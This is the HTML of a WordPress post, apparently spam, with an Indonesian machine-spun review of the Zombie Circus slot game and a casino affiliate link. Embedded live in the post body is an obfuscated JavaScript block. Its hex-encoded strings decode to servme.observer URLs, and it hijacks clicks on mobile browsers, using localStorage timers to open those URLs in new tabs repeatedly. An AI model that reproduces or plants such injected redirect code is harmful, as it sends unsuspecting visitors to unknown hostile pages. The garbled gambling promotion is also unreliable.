						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://thespykiller.co.uk/wp-admin/nav-menus.php" style="border: none !important;">Add a Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li class="page_item page-item-2"><a href="https://thespykiller.co.uk/sample-page/"><span itemprop="name">Sample Page</span></a></li>
</ul>
				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/" href="https://thespykiller.co.uk/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="http://thespykiller.co.uk/category/uncategorized/" href="https://thespykiller.co.uk/category/uncategorized/">
									<span itemprop="name">Uncategorized</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Pembahasan Slot Zombie Circus</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-1307" class="post-1307 post type-post status-publish format-standard category-uncategorized" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="June 26, 2023">June 26, 2023</time><time class="updated" datetime="2023-06-26T09:18:31+00:00">June 26, 2023</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Pembahasan Slot Zombie Circus</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thespykiller.co.uk/author/AdminKiller/" title="Permalink to: AdminKiller" itemprop="url"><span itemprop="name">AdminKiller</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://thespykiller.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-separator">-</span><span class="cat-links">311 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F&amp;text=Pembahasan%20Slot%20Zombie%20Circus" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F&amp;media=&amp;description=Pembahasan%20Slot%20Zombie%20Circus" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Pembahasan%20Slot%20Zombie%20Circus%20http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
					</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F&amp;text=Pembahasan%20Slot%20Zombie%20Circus" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F&amp;media=&amp;description=Pembahasan%20Slot%20Zombie%20Circus" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Pembahasan%20Slot%20Zombie%20Circus%20http%3A%2F%2Fthespykiller.co.uk%2Fpembahasan-slot-zombie-circus%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p>Malam penuh kengerian serta kemenangan gemintang menunggu Anda di mesin slot Zombie Circus 5-reel Relax Gaming. Games ini punya obyek zombie yang unik yang pasti membuat Anda bergidik. Lambang yang terkesan di slot ini merupakan pelaku pemain sirkus zombie.</p>
<p>Pecut perputaran bebas dan duduklah lewat gelombang zombie buat cari tahu macam kesenangan mencekam serta kekayaan menakjubkan apakah yang bakal mendekati Anda. Dengan peluang untuk mencapai tambahan liar, memutuskan untuk permainkan slot Zombie Circus online akan membikin Anda nikmati perputaran bonus yang lucu dan inovatif!</p>
<p> <a href="https://www.dgraymanwatch.online/">macau303 alternatif</a>  yang dihayati Zombie ini diperkembangkan oleh Relax Gaming. Sesi mereka terus punyai sejenis sentuhan unik serta sebagai hasilnya, Anda kerap bisa temukan slot mereka diperlihatkan di banyak casino online sangat tepercaya di luar.</p>
<p>Ikon bayaran rendah yang bakal Anda temui di mesin slot Zombie Circus ialah kartu Royal Flush standard yang kita tonton di beberapa slot yang lain &#8211; 10, J, Q, K, dan A. Lambang kelas menengah semua yaitu zombie yang dipakai di sirkus. Ada badut, peramal, pelempar pisau, dan pimpinan sirkus. Masing-masing mengerikan dan menjijikan, dan ada sejumlah design watak yang sensasional di sini. Semuanya ikon ini berpotensi untuk ditambah jadi liar diperputaran bebas.</p>
<p>Paling akhir, lambang bayaran tinggi yaitu pentas emas. Ini memiliki fungsi jadi pangkal permainan liar, sementara itu pencar perputaran bebas yaitu korsel.<br />Ada 11 taruhan untuk diputuskan di slot online Zombie Circus. Anda bisa memutuskan di antara minimum 0,10 credit dan optimal 100 credit. Tidak perduli bagaimana Anda lebih senang taruhan, Anda mesti mendapatkan pilihan di sini.</p>
<p>Sesi ini mempunyai RTP 96,92% dan volatilitas tengah. Ini punyai 10 garis pembayaran untuk Anda putar, yang pada gilirannya bisa menciptakan beberapa kemenangan memberi keuntungan. Bila Anda ingin putar slot dalam sekejap, tanpa mengangkut satu jemari lantas, Anda bisa menyetel putar automatic untuk jalankan sampai maximum 1000 perputaran.</p>
<p>Cari info seterusnya terkait ikon dan nilainya dari tabel pembayaran tersebut ini.</p>
<p>Spek bonus inti yang ada di slot online Zombie Circus merupakan rangkaian perputaran gratis. Tapi, Anda bukan cuma menyebabkannya dan berganti ke gulungan bonus. Pertama, Anda harus duduk melintasi gelombang zombie.</p>
<p>Jumlah pencar yang Anda mengumpulkan waktu menyebabkan perputaran bebas akan memperlihatkan berapakah gelombang yang Anda peroleh. Gelombang zombie pertama selalu akan memberitahu Anda berapakah perputaran gratis yang bakal Anda terima. Gelombang tambahan selanjutnya bakal mengganti sejumlah simbol mesin slot Zombie Wild jadi bonus liar buat menolong Anda mencapai kemenangan tambahan waktu berputar-putar.</p>
<p>Apabila Anda menyebabkan ulang perputaran bebas, pertama kali Anda bakal memperoleh satu gelombang dengan perputaran bebas tambahan, lalu gelombang yang lain dengan alterasi liar yang lain. Ada kesempatan fakta untuk raih sejumlah kemenangan berpenghasilan tinggi lantaran perputaran bonus ini!</p>
<p>Garis Pembayaran<br />Sirkus yaitu daerah yang bagus sekali buat menempatkan slot, dan ahli kami begitu puas mendapati banyak permainan di luar mesin slot Zombie Circus yang memanfaatkan setting ini! Berikut dua yang terpilih yang mereka dapatkan!</p>
<p>Slot Twisted Circus dari Microgaming yakni games yang lain mendalami segi gelap karnaval. Anda bisa jadi pemenang sampai 42.000 coin waktu Anda berputar-putar. Sama bonus laga, 13 perputaran gratis, dan 243 paylines, ini yaitu pilihan baik untuk slot yang mencekam tetapi melipur!</p>
<p>Slot Wild Circus dari Red Tiger Gaming yakni opsi bagus yang lain. Slot ini punyai 40 paylines dan opsi dua perputaran gratis, masing-masing dengan feature privat yang tidak sama. Atas bonus yang lain menjajakan pengganda kemenangan dan bonus instant, ini salah satu slot yang tidak bisa ditinggalkan.<br />Slot online Zombie Circus satu diantara permainan yang sesuai harapan di muka manapun. Kreasi objek serta ikon kemungkinan tidak menarik untuk tiap-tiap pemain. Tetapi, mereka yang menggemari zombie serta beberapa hal yang sedikit gelap akan mencintai rinci yang disuntikkan Relax Gaming di sini. Perputaran perputaran gratis pula membahagiakan buat dimainkan, serta sistem gelombang zombie bermakna tidak ada dua perputaran putaran gratis yang serupa buat Anda.</p>
<p>Siap putar slot ini untuk Anda sendiri? Mainkan Zombie Circus gratis di sini di Blog paling dipercaya, lalu pergilah ke satu diantaranya casino online idola kami buat mencoba dengan uang sesungguhnya!</p>
<p>Atau, saksikan bertambah banyak slot inovatif dari Relax Gaming pada daftar kami tersebut ini.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x4a\x45\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x53\x6f\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x4c\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x58\x50\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x6d\x77\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x44\x78\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x67\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x72\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x6c\x50\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x41\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thespykiller.co.uk/uraian-slot-zombie-circus/" rel="prev"><span>Previous post</span> Uraian Slot Zombie Circus</a></div><div class="nav-next"><a href="https://thespykiller.co.uk/penjelasan-judi-slot-lucky-fisherman/" rel="next"><span>Next post</span> Penjelasan judi Slot Lucky Fisherman</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Don't Miss</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" itemprop="url" class="rp-title" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" itemprop="url" class="rp-title" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" itemprop="url" class="rp-title" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></div></li><li><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" fetchpriority="high" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="(max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" class="rp-title" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" itemprop="url" class="rp-title" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></div></li><li><div class="newkarma-core-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" itemprop="url" class="rp-title" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></div></li></ul></div>
	</div>
</article><!-- #post-## -->
<div id="comment-wrap" class="gmr-box-content-single site-main clearfix">

	<h3 class="comment-maintitle">Comment</h3>

	<div id="comments" class="comments-area">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pembahasan-slot-zombie-circus/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thespykiller.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	<div class="gmr-box-content-single"><h3 class="widget-title"><span>News Feed</span></h3><div class="site-main gmr-single gmr-infinite-selector gmr-related-infinite"><div id="gmr-main-load"><div class="item-infinite"><div class="item-box clearfix post-1687 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/wild-bandito-pg-soft-trick-dan-tehnik-menang/" class="rp-title" itemprop="url" title="Permalink to: Wild Bandito (PG Soft): Trick dan Tehnik Menang" rel="bookmark">Wild Bandito (PG Soft): Trick dan Tehnik Menang</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1685 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/kiat-jitu-bermain-togel-berdasar-pada-shio-mengeduk-kesempatan-dari-horoskop-cina/" class="rp-title" itemprop="url" title="Permalink to: Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina" rel="bookmark">Kiat Jitu Bermain Togel Berdasar pada Shio: Mengeduk Kesempatan dari Horoskop Cina</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1680 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a 